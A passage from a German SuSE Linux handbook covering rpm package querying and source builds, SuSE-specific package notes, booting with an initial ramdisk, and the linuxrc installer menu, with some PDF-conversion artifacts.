Wenn ein Paket entfernt werden soll, geht man ähnlich geradlinig vor:

```
erde: # rpm -e <paket>
```
**rpm** wird ein Paket aber nur dann entfernen, wenn keine Abhängigkeiten mehr bestehen; so ist es z. B. theoretisch nicht möglich, Tcl/Tk zu löschen, solange noch irgendein anderes Programm Tcl/Tk benötigt – auch darüber wacht RPM mithilfe der Datenbank.

Falls in einem Ausnahmefall eine derartige Lösch-Operation nicht möglich sein sollte, obwohl *keine* Abhängigkeiten mehr bestehen, dann kann es hilfreich sein, die RPM-Datenbank mittels der Option -rebuilddb neu aufzubauen; vgl. unten die Anmerkungen zur RPM-Datenbank (Abschnitt [15.3.2](#page-493-0) auf Seite [479](#page-493-0)).

## **15.3.2 Anfragen stellen**

Mit der Option -q (engl. *query*) leitet man Anfragen ein. Damit ist es sowohl möglich die RPM-Archive selbst zu durchleuchten (Option  $-p \leq$ paket datei $>$ ) als auch die RPM-Datenbank zu befragen. Die Art der angezeigten Information kann man mit den zusätzlichen Optionen auswählen; vgl. Tabelle [15.1](#page-491-0) auf der nächsten Seite.

<span id="page-491-0"></span>

Tabelle [15.1:](#page-491-0) Fortsetzung auf der nächsten Seite...

Tabelle 15.1: Die wichtigsten Abfrageoptionen  $(-q \{-p] \dots \leq paket\geq 0\}$ 

Der Befehl

erde: # **rpm -q -i rpm**

gibt die Information in Ausgabe [15.3.1](#page-491-0) aus.

Name : rpm Relocations: (not relocateable) Version : 3.0.3 Vendor: SuSE GmbH, Germany Release : 47 Build Date: Fri Dec 10 13:50:27 Install date: Tue Dec 14 12:57:00 1999 Build Host: Cauchy.suse.de Group : unsorted Source RPM: rpm-3.0.3-47.src.rpm Size : 5740847 License: GPL Packager : feedback@suse.de Summary : RPM Package Manager Description : RPM Package Manager is the main tool for managing software packages of the SuSE Linux distribution. [...]

Ausgabe 15.3.1: **rpm -q -i rpm**

Die Option -f führt nur dann zum Ziel, wenn man den kompletten Dateinamen, einschließlich des Pfades, kennt; es dürfen beliebig viele zu suchende Dateinamen angegeben werden, z. B.:

erde: # **rpm -q -f /bin/rpm /usr/bin/wget**

führt zu dem Ergebnis:

rpm-3.0.3-3 wget-1.5.3-55

Kennt man nur einen Teil des Dateinamens, so muss man sich mit einem Shell-Skript behelfen (vgl. Datei [15.3.1\)](#page-491-0); der gesuchte Dateiname ist als Parameter beim Aufruf des Skripts zu übergeben.

```
#! /bin/sh
for i in 'rpm -q -a -l | grep $1 '; do
   echo "\"$i\" ist in Paket:"
   rpm -q -f $i
   echo ""
done
```
Datei 15.3.1: Paket-Suchskript

Mit dem Befehl

erde: # **rpm -q --changelog rpm**

kann man sich gezielt die Auflistung der Informationen (Updates, Konfiguration, Änderungen etc.) zu einem bestimmten Paket anzeigen lassen; hier beispielsweise zu dem Paket *rpm*.

Anhand der Datenbank lassen sich auch Überprüfungen durchführen; eingeleitet werden diese Vorgänge mit der Option -V (gleichbedeutend mit -y oder --verify). Damit veranlasst man **rpm**, all die Dateien anzuzeigen, die sich im Vergleich zur ursprünglichen Version, wie sie im Paket enthalten war, geändert haben. **rpm** stellt dem eigentlichen Dateinamen bis zu acht Zeichen voran, die auf folgende Änderungen hinweisen:

- <span id="page-493-0"></span>5 MD5-Prüfsumme
- S Dateigröße
- L Symbolischer Link
- T Modification Time
- D "major" und "minor" Gerätenummer (engl. *device number*)
- U Benutzer (engl. *user*)
- G Gruppe (engl. *group*)
- M Modus (einschl. Rechte und Typus)

Tabelle 15.2: Die Überprüfungen

Bei Konfigurationsdateien wird zusätzlich ein c ausgegeben. Beispiel, falls etwas an /etc/wgetrc aus dem Paket wget geändert wurde:

erde: # **rpm -V wget** S.5....T c /etc/wgetrc

Die Dateien der RPM-Datenbank liegen unter /var/lib/rpm. Bei einer /usr-Partition von 1 GB kann die Datenbank durchaus 30 MB Plattenplatz beanspruchen; insbesondere nach einem kompletten Update. Falls die Datenbank über Gebühr groß erscheint, ist es meist hilfreich, mit der Option --rebuilddb eine neue Datenbank auf Basis der existierenden zu erstellen; es ist sinnvoll, vor einem solchen "Rebuild" eine Kopie der existierenden Datenbank aufzubewahren.

Weiterhin legt das **cron**-Skript **cron.daily** täglich gepackte Kopien der Datenbank unter /var/adm/backup/rpmdb an, deren Anzahl durch die Variable <MAX\_RPMDB\_BACKUPS> (Standard: 5) in der /etc/rc.config vorgegeben wird; es ist mit bis zu 3 MB pro Backup zu rechnen (bei einer 1 GB großen /usr). Dieser Platzverbrauch ist bei Bestimmung der Größe der Root-Partition unbedingt zu berücksichtigen, falls man für /var keine eigene Partition vorsehen will.

# **15.3.3 Quellpakete installieren und kompilieren**

Alle Quellpakete (engl. *Sources*) der SuSE Linux liegen in der Serie zq (Quellpakete) und haben die Erweiterung .spm hinter dem eigentlichen Paketnamen; diese Dateien sind die sog. "Source-RPMs".

#### $\mathbb{R}$ Tipp



Die Arbeitsverzeichnisse des rpm unter /usr/src/packages müssen vorhanden sein (falls keine eigenen Einstellungen wie etwa via /etc/rpmrc vorgenommen wurden):

 $\overbrace{\phantom{aaaaa}}$ 

**SOURCES** für die originalen Quellen (.tar.gz-Dateien etc.) und für die distributionsspezifischen Anpassungen (.dif-Dateien).

**SPECS** für die .spec-Dateien, die in der Art eines Meta-Makefiles den "build"-Prozess steuern.

**BUILD** unterhalb dieses Verzeichnisses werden die Quellen entpackt, gepatcht und kompiliert.

RPMS hier werden die fertigen "Binary"-Pakete abgelegt.

**SRPMS** und hier die ..Source"-RPMs.

#### Hinweis



Bitte machen Sie keine RPM-Experimente mit wichtigen System-Komponenten (Paket libc, Paket rpm, Paket nkit etc.); Sie setzen die Funktionstüchtigkeit Ihres Systems aufs Spiel.

 $\overbrace{\phantom{aaaaa}}$ 

Wenn Sie ein Quellpaket der Serie zq mit YaST installieren, dann werden die für den "build"-Prozess notwendigen Komponenten unter /usr/src/packages installiert: die Quellen und die Anpassungen unter SOURCES und die dazugehörige . spec-Datei unter SPECS<sup>[1](#page-495-0)</sup>. Im Folgenden wird das Paket wget. spm betrachtet. Nachdem das Quellpaket wget.spm mit YaST installiert wurde, gibt es die Dateien:

```
/usr/src/packages/SPECS/wget.spec
/usr/src/packages/SOURCES/wget-1.4.5.dif
/usr/src/packages/SOURCES/wget-1.4.5.tar.gz
```
Mit **rpm -b** <**X**> **/usr/src/packages/SPECS/wget.spec** wird der Kompiliervorgang angestoßen; dabei kann <X> für verschiedene Stufen stehen (vgl. die **--help**-Ausgabe bzw. die RPM-Dokumentation); hier nur eine kurze Erläuterung:

- **-bp** Quellen im Verzeichnis /usr/src/packages/BUILD präparieren: entpacken und patchen
- **-bc** wie **-bp**, jedoch zusätzlich noch kompilieren
- **-bi** wie **-bc**, jedoch zusätzlich noch installieren; Achtung, wenn ein Paket nicht das BuildRoot-Feature unterstützt, ist es möglich, dass Sie sich während dieses Installationsvorgangs wichtige Konfigurationsdateien überschreiben!
- **-bb** wie **-bi**, jedoch zusätzlich noch das sog. Binary-RPM herstellen; bei Erfolg liegt es in /usr/src/packages/RPMS.
- **-ba** wie **-bb**, jedoch zusätzlich noch das sog. Source-RPM herstellen; bei Erfolg liegt es in /usr/src/packages/SRPMS.

Mit der Option **-short-circuit** lassen sich einzelne Schritte überspringen.

Das hergestellte Binary-RPM ist schließlich mit **rpm -i** oder besser mit **rpm -U** zu installieren, damit es auch in der RPM-Datenbank auftaucht.

<span id="page-495-0"></span><sup>&</sup>lt;sup>1</sup>Zum "Pakete-Machen" (engl. *build mode*) vgl. [\[Bai97\]](#page-636-0); dort, oder auch in der Manual-Page von **rpm** (**man rpm**), werden weitere Einsatzmöglichkeiten vorgestellt.

# **15.3.4 Tools für RPM-Archive und die RPM-Datenbank**

Der Midnight Commander (**mc**) ist in der Lage, den Inhalt eines RPM-Archivs anzuzeigen bzw. Teile daraus zu kopieren. Er bildet ein solches Archiv als ein virtuelles Dateisystem ab, sodass alle gewohnten Menüpunkte des Midnight Commander – wenn sinnvoll – zur Verfügung stehen: Die Kopfzeilen-Informationen der "Datei" HEADER kann man sich mit  $(\overline{s_3})$  ansehen; mit den Cursor-<br>Testen und  $(\overline{s_{13}})$  lässt sich durch die Struktur des Archives hrouven" um bei Tasten und (Enter ) lässt sich durch die Struktur des Archivs "browsen", um bei<br>Tasten und (Enter ) lässt sich durch die Struktur des Archivs "browsen", um bei Hasten und Chiter Jasse sien durch die Structure des Arentys "Sowsen", un bei<br>Bedarf mit (F5) Komponenten herauszukopieren. – Übrigens, mittlerweile gibt es auch für den Emacs ein **rpm.el**, ein "Frontend" für rpm :-)

xrpm heißt ein grafischer RPM-Manager; realisiert ist dieses Tool in Python, einer eleganten Skript-Sprache. xrpm unterstützt Aktionen per FTP.

KDE enthält das Tool krpm, ein grafisches Interface unter X, um RPM zu bedienen. Bei GNOME finden Sie gnorpm.

Mit Alien (**alien**) ist es möglich, die Paketformate der verschiedenen Distributionen zu konvertieren. So kann man versuchen, alte TGZ-Archive *vor* dem Installieren nach RPM umzuwandeln, damit *während* der Installation die RPM-Datenbank mit den Paket-Informationen versorgt wird. Aber Achtung: **alien** ist ein Perl-Skript und befindet sich nach Angaben der Programm-Autoren noch in einem Alpha-Stadium – wenngleich es bereits eine hohe Versionsnummer erreicht hat.

Last, not least – es gibt YaST (vgl. auch Abschnitt [3.4.9](#page-125-0) auf Seite [110](#page-125-0)).

# **16 Besonderheiten in SuSE Linux**

# <span id="page-498-0"></span>**16.1 Filesystem Hierarchy Standard (FHS) und Linux Standard Base (LSB)**

SuSE Linux strebt eine weitgehende Konformität zum Filesystem-Standard (FSSTD) bzw. zu dessen Nachfolger, dem Filesystem Hierarchy Standard (FHS, Paket fhs, Serie doc; vgl. <http://www.pathname.com/fhs/>), an. Aus diesem Grunde ist es bisweilen erforderlich, Dateien oder Verzeichnisse an die "richtigen" Plätze im Dateisystem zu verschieben.

SuSE unterstützt aktiv die Bemühungen des *Linux Standard Base*-Projekts; aktuelle Informationen dazu unter <http://www.linuxbase.org>.

# **16.1.1 Beispiel-Umgebungen für FTP und HTTP**

### **Zu FTP**

Um die Einrichtung eines FTP-Servers zu erleichtern, hält das Paket ftpdir eine Beispiel-Umgebung bereit. Diese Umgebung wird unter /usr/local/ftp installiert.

### **Zu HTTP**

Apache ist der Standard-Webserver bei SuSE Linux; gleichzeitig mit der Installation des Apache werden Beispiel-Dokumente unter /usr/local/httpd zur Verfügung gestellt. Wenn Sie einen eigenen Webserver aufbauen wollen, ist es empfehlenswert, eine eigene **DocumentRoot** in /etc/httpd/httpd.conf einzutragen.

# **16.1.2 teTeX – TEX unter SuSE Linux**

teTeX ist gemäß der *TEX Directory Structure* (TDS) zusammengestellt (vgl. <ftp://ftp.dante.de/tex-archive/tds/>), ohne den FHS zu verletzen.

# **16.2 Hinweise zu speziellen Softwarepaketen**

#### <span id="page-499-1"></span>**16.2.1 Paket** xdevel **bzw.** xdevel33

Die "Linux Development Platform Specification" verlangt, dass XFree86 3.3.6 zum Bauen verwendet wird, damit die jeweilige Software auf möglichst vielen Plattformen läuft. Seit SuSE Linux 7.0 ist jedoch XFree86 4.0 Standard.

Damit SuSE Linux weiterhin die Kriterien der Spezifikation erfüllt, steht z. Z. das Paket xdevel33 zur Verfügung.

Wer anhand der "Linux Development Platform Specification" ein Paket mit SuSE Linux 7.0 bauen möchte, muss das Paket xdevel deinstallieren und dafür das Paket xdevel33 installieren.

#### <span id="page-499-0"></span>**16.2.2 Paket** cron

Die cron-Tabellen liegen unter /var/spool/cron/tabs (und nicht mehr unter /var/cron/tabs). Als systemweite Tabelle wird die Datei /etc/crontab eingerichtet. In der Datei /etc/crontab muss zusätzlich nach der Zeitangabe eingetragen werden, unter welchem Benutzer der jeweilige Auftrag ausgeführt werden soll (vgl. Datei [16.2.1,](#page-499-0) dort ist 'root' angegeben); dem gleichen Format folgen paket-spezifische Tabellen, die in /etc/cron.d liegen – vgl. Manual-Page von **cron** (**man 8 cron**).

 $1-59/5$  \* \* \* \* root test -x /usr/sbin/atrun && /usr/sbin/atrun

Datei 16.2.1: Beispiel eines Eintrags in /etc/crontab

/etc/crontab kann *nicht* mit **crontab -e** bearbeitet werden, sondern muss direkt in einen Editor geladen, bearbeitet und schließlich gespeichert werden.

Einige Pakete installieren in den Verzeichnissen /etc/cron.hourly, /etc/ cron.daily, /etc/cron.weekly und /etc/cron.monthly Shellskripten, deren Abarbeitung von /usr/lib/cron/run-crons gesteuert wird. /usr/ lib/cron/run-crons wird alle 15 Minuten von der Haupt-Tabelle (/etc/ contrab) aufgerufen; so wird sichergestellt, dass eventuell versäumte Läufe rechtzeitig nachgeholt werden. Wundern Sie sich also bitte nicht, wenn kurz nach dem Booten der Benutzer 'nobody' in der Prozess-Tabelle mit regen Aktivitäten auftaucht; 'nobody' aktualisiert wahrscheinlich dann gerade die locate-Datenbank (vgl. Abschnitt [17.6](#page-537-0) auf Seite [522\)](#page-537-0).

### **16.2.3 Paket** curses

Auf der CD befindet sich nun das Paket ncurses. Die zugehörigen Bibliotheken haben den Namen libncurses.so.<xx>. Dies hat zur Folge, dass in vielen Makefiles die Anweisungen für den Linker geändert werden müssen. Man sollte also eigene Pakete mit **-lncurses** übersetzen und nie mit **-lcurses**. Wer das dennoch will, der muss

```
-I/usr/include/termcap -I/usr/include/curses
-L/usr/lib/termcap -L/usr/lib/curses
verwenden.
```
# **16.2.4 Quellen zum Paket** uucp

Die Quellen zum Paket uucp sind z. Z. in dem Source-RPM von Sendmail als Unterpaket enthalten.

# **16.2.5 Manual-Pages**

Für einige GNU-Programme (z. B. tar) werden die Manual-Pages nicht mehr weiter gepflegt. An ihre Stelle treten als Schnellübersicht die **--help**-Ausgabe sowie als ausführliche Manuals die Info-Dateien. Info (**info**) ist GNUs Hypertext-System. Mit **info info** erhält man erste Hilfe zur Benutzung; **info** kann entweder über Emacs **emacs -f info** aufgerufen werden, oder standalone: **info**. Angenehm zu bedienen sind **tkinfo**, **xinfo** oder der Zugriff über das Hilfesystem; vgl. Abschnitt [16.5](#page-510-0) auf Seite [495.](#page-510-0)

# 16.3 Booten mit der "initial ramdisk"

#### **Problemstellung**

Sobald der Linux-Kernel geladen ist und das Root-Dateisystem (/) gemountet hat, können Programme ausgeführt und weitere Kernel-Module eingebunden werden, um zusätzliche Funktionalitäten bereitzustellen.

Um aber das Root-Dateisystem überhaupt mounten zu können, müssen verschiedene Bedigungen erfüllt sein: Der Kernel benötigt die entsprechenden Treiber, um das Gerät ansprechen zu können, auf dem das Root-Dateisystem liegt (insbesondere SCSI-Treiber). Weiter muss der Kernel den Code enthalten, der benötigt wird, um das Dateisystem lesen zu können (ext2, reiserfs, romfs usw.). Weiterhin ist es denkbar, dass bereits das Root-Dateisystem verschlüsselt ist; zum Mounten ist in diesem Fall die Eingabe des Schlüssels/Passworts erforderlich.

Betrachtet man nur einmal das Problem der SCSI-Treiber, so sind verschiedene Lösungsansätze denkbar: Der Kernel kann alle denkbaren Treiber enthalten. Problematisch, da sich verschiedene Treiber "beißen" können; außerdem wird der Kernel dadurch sehr groß. Eine andere Möglichkeit besteht darin, verschiedene Kernel zur Verfügung zu stellen, die jeweils nur einen oder sehr wenige SCSI-Treiber enthalten. Auch dieser Weg ist problematisch, da er eine sehr große Zahl unterschiedlicher Kernel notwendig macht. Ein Problem, das durch verschieden optimierte Kernel (Pentium-Optimierung, SMP) noch weiter verschärft wird.

Der Ansatz, den SCSI-Treiber als Modul zu laden, führt zur generellen Problematik, der durch das Konzept der *initial ramdisk* begegnet wird: Das Schaffen einer Möglichkeit, Userspace-Programme bereits vor dem Mounten des Root-Dateisystems ausführen zu können.

## **16.3.1 Konzept der initial ramdisk**

Die *initial ramdisk* (auch "initdisk" oder "initrd" genannt) löst genau diese oben beschriebenen Probleme. Der Linux-Kernel bietet die Möglichkeit, ein (kleines) Dateisystem in eine Ramdisk laden zu lassen, und darin Programme ausführen zu lassen, bevor das eigentliche Root-Dateisystem gemountet wird. Das Laden der initrd wird dabei vom Bootloader (LILO, loadlin usw.) übernommen; all diese Bootloader benötigen lediglich BIOS-Routinen, um Daten vom Bootmedium zu laden. Wenn der Bootloader den Kernel laden kann, dann kann er auch die initial ramdisk laden. Spezielle Treiber sind somit nicht erforderlich.

## **16.3.2 Ablauf des Bootvorgangs mit initrd**

Der Bootloader lädt den Kernel und die initrd in den Speicher und startet den Kernel, wobei der Bootloader dem Kernel mitteilt, dass eine initrd vorhanden ist und wo im Speicher diese liegt.

War die initrd komprimiert (was typischerweise der Fall ist), so dekomprimiert der Kernel die initrd und mountet sie als temporäres Root-Dateisystem. Hierauf wird in der initrd ein Programm mit dem Namen linuxrc gestartet. Dieses Programm kann nun all die Sachen tun, die erforderlich sind, um das richtige Root-Dateisystem mounten zu können. Sobald linuxrc terminiert, wird die (temporäre) initrd wieder abgehängt (engl. *unmounted*) und der Bootvorgang wird wie gewohnt mit dem Mounten des richtigen Root-Dateisystems fortgeführt. Das Mounten der initrd und das Ausführen von linuxrc kann somit als ein kurzes Intermezzo während eines normalen Bootvorgangs betrachtet werden.

Kann die initrd nicht abgehängt werden (was i. a. als Fehler angesehen werden sollte), so versucht der Kernel die initrd auf das Verzeichnis /initrd umzumounten. Ist auch der Mountpunkt /initrd nicht vorhanden, so resultiert eine Fehlermeldung. Das System ist in einem solchen Fall voll funktionsfähig, jedoch kann der durch die initrd belegte Speicher nie freigegeben werden und steht somit nicht mehr zur Verfügung.

#### **linuxrc**

Für das Programm linuxrc in der initrd gibt es lediglich die folgenden Anforderungen: Es muss den speziellen Namen linuxrc tragen und es muss im Root-Verzeichnis der initrd liegen. Abgesehen davon muss es lediglich vom Kernel ausgeführt werden können. Das bedeutet, dass linuxrc durchaus dynamisch gelinkt sein darf; in diesem Fall müssen natürlich die "shared libraries" wie gewohnt vollständig unter /lib in der initrd verfügbar sein. Weiter darf linuxrc auch ein Shellskript sein; in diesem Fall muss natürlich eine ☞*[Shell](#page-622-0)* in /bin existieren. Kurz gesagt, muss die initrd ein minimales Linux-System enthalten, das die Ausführung des Programmes linuxrc erlaubt. Bei der Installation von SuSE Linux wird ein statisch gelinktes linuxrc verwendet, um die

initrd so klein wie möglich halten zu können (der Platz auf Bootdisketten ist sehr knapp). linuxrc wird mit 'root'-Rechten ausgeführt.

#### **Das echte Root-Dateisystem**

Sobald linuxrc terminiert, wird die initrd abgehängt und verworfen, der Bootvorgang geht normal weiter und der Kernel mountet das wirkliche Root-Dateisystem. Was als Root-Dateisystem gemountet werden soll, kann durch linuxrc beeinflusst werden. Dazu muss linuxrc lediglich das /proc-Dateisystem mounten und den Wert des echten Root-Dateisystems in numerischer Form nach /proc/sys/kernel/real-root-dev schreiben.

### **16.3.3 Bootloader**

Die meisten Bootloader (vor allem LILO, loadlin und syslinux) können mit initrd umgehen. Die einzelnen Bootloader werden wie folgt angewiesen, eine initrd zu verwenden:

#### **1. LILO**

Eintrag der folgenden Zeile in /etc/lilo.conf:

initrd=/boot/initdisk.gz

Die Datei /boot/initdisk.gz ist die *initial ramdisk*. Sie kann (muss aber nicht) komprimiert sein.

#### **2. loadlin.exe**

Aufruf mittels:

```
C:> loadlin <kernelimage> initrd=C:\loadlin\initdisk.gz <parameter>
```
#### **3. syslinux**

Eintrag der folgenden Zeile in syslinux.cfg:

append initrd=initdisk.gz <weitere Parameter>

## **16.3.4 Anwendung von initrd bei SuSE**

#### **Installation des Systems**

Die initrd wird bereits seit geraumer Zeit für die Installation verwendet: Dabei kann der Anwender in linuxrc Module laden und die für eine Installation notwendigen Eingaben (wie vor allem Quellmedium) machen. Linuxrc startet dann YaST, das die Installation durchführt. Hat YaST seine Arbeit getan, teilt es linuxrc mit, wo das Root-Dateisystem des frisch installierten Systems liegt. linuxrc schreibt diesen Wert nach /proc, beendet sich, und der Kernel bootet in das frisch installierte System weiter.

Bei einer Installation von SuSE Linux bootet man somit von Anfang an quasi das System, das gerade erst installiert wird – irgendwie schick  $i - j$  Ein echter Reboot nach der Installation erfolgt nur, wenn der gerade laufende Kernel nicht zu den Modulen passt, die im System installiert wurden. Da SuSE Linux derzeit bei der Installation einen Kernel für Uni-Prozessor-Systeme verwendet, geschieht dies derzeit nur dann, wenn im System ein SMP-Kernel mitsamt entsprechenden Modulen installiert wurde. Um alle Module verwenden zu können, muss deshalb der neu im System installierte SMP-Kernel gebootet werden.

#### **Booten des installierten Systems**

In der Vergangenheit hat YaST mehr als 40 Kernel für die Installation im System angeboten, wobei sich die Kernel im Wesentlichen dadurch unterschieden hatten, dass jeder Kernel einen bestimmten SCSI-Treiber enthielt. Dies war nötig, um nach dem Booten das Root-Dateisystem mounten zu können. Weitere Treiber konnten dann als Modul nachgeladen werden.

Da inzwischen aber auch optimierte Kernel zur Verfügung gestellt werden, ist dieses Konzept nicht mehr tragbar – es wären inzwischen weit über 100 Kernel-Images nötig.

Daher wird nun auch für das normale Starten des Systems eine initrd verwendet. Die Funktionsweise ist analog wie bei einer Installation. Das hier eingesetzte linuxrc ist jedoch einfach nur ein Shellskript, das lediglich die Aufgabe hat, einige vorgegebene Module zu laden. Typischerweise handelt es sich nur um ein einziges Modul, nämlich denjenigen SCSI-Treiber, der benötigt wird, um auf das Root-Dateisystem zugreifen zu können.

#### **Erstellen einer initrd**

Das Erstellen einer initrd erfolgt mittels des Scripts **mk\_initrd**. Die zu ladenden Module werden bei SuSE Linux durch die Bezeichner **INITRD\_MODULES** in /etc/rc.config festgelegt. Nach einer Installation wird diese Variable automatisch durch die richtigen Werte vorbelegt (das Installationslinuxrc weiß ja, welche Module geladen wurden). Dabei ist zu erwähnen, dass die Module in genau der Reihenfolge geladen werden, in der sie in **INITRD\_MODULES** auftauchen. Das ist besonders wichtig, wenn mehrere SCSI-Treiber verwendet werden, da sich ansonsten die Benennung der Platten ändern würde. Strenggenommen würde es reichen, nur denjenigen SCSI-Treiber laden zu lassen, der für den Zugriff auf das Root-Dateisystem benötigt wird. Da das automatische Nachladen zusätzlicher SCSI-Treiber jedoch problematisch ist (wie sollte es "getriggert" werden, wenn auch am zweiten SCSI-Adapter Platten hängen), laden wir alle bei der Installation verwendeten SCSI-Treiber mittels der initrd.

Das aktuelle **mk\_initrd** prüft, ob für den Zugriff auf das Root-Dateisystem überhaupt ein SCSI-Treiber benötigt wird. Ruft man **mk\_initrd** auf einem System auf, bei dem / auf EIDE-Platten liegt, erstellt es keine initrd, da diese nicht nötig ist, weil die bei SuSE Linux verwendeten Kernel bereits die EIDE-Treiber enthalten. Da inzwischen immer mehr spezielle EIDE-Controller auf
den Markt kommen, wird es aber voraussichtlich für die Zukunft nötig werden, auch in diesen Fällen eine initrd für das Booten des installierten Systems zu verwenden.

Wichtig: Da das Laden der initrd durch den Bootloader genauso abläuft wie das Laden des Kernels selbst (LILO vermerkt in seiner map-Datei die Lage der Dateien), muss nach jeder Änderung der initrd LILO neu installiert werden! Nach einem **mk\_initrd** ist somit immer auch ein **lilo** nötig!

## **16.3.5 Mögliche Schwierigkeit – Selbstcompilierte Kernel**

Übersetzt man sich selbst einen Kernel, so kann es zu folgendem häufigen Problem kommen: Aus Gewohnheit wird der SCSI-Treiber fest in den Kernel gelinkt, die bestehende initrd bleibt aber unverändert. Beim Booten geschieht nun folgendes: Der Kernel enthält bereits den SCSI-Treiber, die Hardware wird erkannt. Die initrd versucht nun jedoch, den Treiber nochmals als Modul zu laden; dies führt bei einigen SCSI-Treibern (insbesondere beim aic7xxx) zum Stillstand des Systems. Strenggenommen handelt es sich um einen Kernelfehler (ein bereits vorhandener Treiber darf nicht ein zweites Mal als Modul geladen werden können) – das Problem ist aber bereits in anderem Zusammenhang bekannt (serieller Treiber).

Es gibt mehrere Lösungen für das Problem: Entweder den Treiber als Modul konfigurieren (dann wird er korrekt in der initrd geladen), oder aber den Eintrag für die initrd aus /etc/lilo.conf entfernen. Äquivalent zur letzteren Lösung ist es, den Treiber aus **INITRD\_MODULES** zu entfernen und **mk\_initrd** aufzurufen, das dann feststellt, dass keine initrd benötigt wird.

## **16.3.6 Ausblick**

Für die Zukunft ist es denkbar, dass eine initrd für weitaus mehr (und anspruchsvollere) Dinge verwendet wird als nur für das Laden der Module, die für den Zugriff auf / benötigt werden.

- "High end" EIDE-Treiber
- Root-Dateisystem auf Software RAID (linuxrc setzt die md-Devices auf)
- Root-Dateisystem auf LVM
- Root-Dateisystem ist verschlüsselt (linuxrc fragt nach Passwort)
- Root-Dateisystem auf einer SCSI-Platte am PCMCIA-Adapter

## **Weitere Informationen**

```
/usr/src/linux/Documentation/ramdisk.txt
/usr/src/linux/Documentation/initrd.txt
Manual-Page von initrd (man 4 initrd).
```
## **16.4 linuxrc**

linuxrc ist ein Programm, das in der Hochlauf-Phase des Kernels gestartet wird, bevor richtig gebootet wird<sup>[1](#page-505-0)</sup>. Diese angenehme Eigenschaft des Kernels erlaubt es, einen kleinen modularisierten Kernel zu booten und die wenigen Treiber, die man wirklich braucht, als Module nachzuladen – im Notfall sogar von einer zweiten Diskette (modules).

linuxrc hilft Ihnen, die für Ihre Hardware relevanten Treiber zu laden. Sie können linuxrc nicht nur bei der Installation verwenden, sondern auch als Boot-Tool für Ihr installiertes System (also eine Art Notfalldiskette) und Sie können sogar ein autonomes, RAM-Disk-basiertes Rettungssystem starten, etwa wenn etwas Größeres auf der Festplatte zerstört ist oder wenn Sie schlicht das 'root'-Passwort vergessen haben. Näheres finden Sie in Abschnitt [16.6](#page-514-0) auf Seite [499.](#page-514-0)

## **Hauptmenü**

Nachdem Sprache, Bildschirm und Tastatur eingestellt sind, gelangen Sie in das Hauptmenü von linuxrc (vgl. Abbildung [2.3](#page-47-0) auf Seite [34](#page-47-0)).

Ziel ist der Menüpunkt 'Installation / System starten'. Ob Sie direkt zu diesem Punkt gelangen können, hängt von der Hardware Ihres Rechners ab:

Wurden alle Komponenten, die für eine Installation benötigt werden, bereits vom Kernel erkannt, brauchen Sie keine weiteren Treiber zu laden. Dies trifft für Rechner zu, die ausschließlich über Festplatten und CD-ROM-Laufwerk an einem (E)IDE-Adapter verfügen.

Besitzt das System einen SCSI-Adapter, der für die Installation benötigt wird<sup>[2](#page-505-1)</sup>, so muss ein SCSI-Modul geladen werden. Das gleiche gilt, wenn die Installation über das Netzwerk erfolgen soll: Hier muss für die einzusetzende Netzwerkkarte erst ein passendes Modul geladen werden.

Schließlich gibt es noch eine Reihe von älteren CD-ROM-Laufwerken, die mit eigener Controller-Karte geliefert wurden und die daher jeweils eigene Kernelmodule benötigen. Auch wenn an einem Laptop PCMCIA-Geräte verwendet werden, müssen Sie Module laden.

## **Systeminformationen**

<span id="page-505-2"></span>Sind Sie sich nicht sicher, welche Hardware Ihr Rechner hat, helfen Ihnen die Kernelmeldungen, die während des Bootens ausgegeben wurden.

Unter 'Systeminformationen' (Abbildung [16.1](#page-505-2) auf der nächsten Seite) können Sie neben den Meldungen des Kernels auch einige weitere Einzelheiten überprüfen, etwa die I/O-Adressen von PCI-Karten oder die Größe des Hauptspeichers, die von Linux erkannt wurde.

Die folgenden Zeilen zeigen, wie sich eine Festplatte und ein CD-ROM-Laufwerk an einem EIDE-Adapter melden. In diesem Fall müssen Sie keine Kernelmodule für eine Installation laden:

<sup>1</sup>Natürlich muss der Kernel entsprechend konfiguriert sein.

<span id="page-505-1"></span><span id="page-505-0"></span> ${}^{2}$ Ein Adapter, an dem nur ein Scanner hängt, kann erst einmal unberücksichtigt bleiben.

**16.4 linuxrc**

